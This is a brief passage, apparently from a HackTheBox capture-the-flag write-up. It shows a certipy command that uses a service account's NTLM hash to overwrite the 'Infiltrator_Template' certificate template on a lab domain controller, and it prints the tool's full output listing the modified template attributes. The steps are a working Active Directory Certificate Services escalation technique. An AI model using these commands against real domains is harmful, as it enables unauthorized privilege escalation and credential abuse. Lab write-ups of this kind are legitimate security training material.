 → Infiltrator certipy template \
> -u 'infiltrator_svc$@tombwatcher.htb' -hashes '653b2726881d6e5e9ae3690950f9bcc4' \
> -dc-ip '10.10.11.31' -template 'Infiltrator_Template' \
> -write-default-configuration
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Saving current configuration to 'Infiltrator_Template.json'
[*] Wrote current configuration for 'Infiltrator_Template' to 'Infiltrator_Template.json'
[*] Updating certificate template 'Infiltrator_Template'
[*] Replacing:
[*]     nTSecurityDescriptor: b'\x01\x00\x04\x9c0\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x14\x00\x00\x00\x02\x00\x1c\x00\
x01\x00\x00\x00\x00\x00\x14\x00\xff\x01\x0f\x00\x01\x01\x00\x00\x00\x00\x00\x05\x0b\x00\x00\x00\x01\x01\x00\x00\x00\x00\x00\x0
5\x0b\x00\x00\x00'
[*]     flags: 66104
[*]     pKIDefaultKeySpec: 2
[*]     pKIKeyUsage: b'\x86\x00'
[*]     pKIMaxIssuingDepth: -1
[*]     pKICriticalExtensions: ['2.5.29.19', '2.5.29.15']
[*]     pKIExpirationPeriod: b'\x00@9\x87.\xe1\xfe\xff'
[*]     pKIOverlapPeriod: b'\x00\x80\xa6\n\xff\xde\xff\xff'
[*]     pKIExtendedKeyUsage: ['1.3.6.1.5.5.7.3.2']
[*]     msPKI-RA-Signature: 0
[*]     msPKI-Enrollment-Flag: 0
[*]     msPKI-Private-Key-Flag: 16
[*]     msPKI-Certificate-Application-Policy: ['1.3.6.1.5.5.7.3.2']
Are you sure you want to apply these changes to 'Infiltrator_Template'? (y/N): y
[*] Successfully updated 'Infiltrator_Template'
→ Infiltrator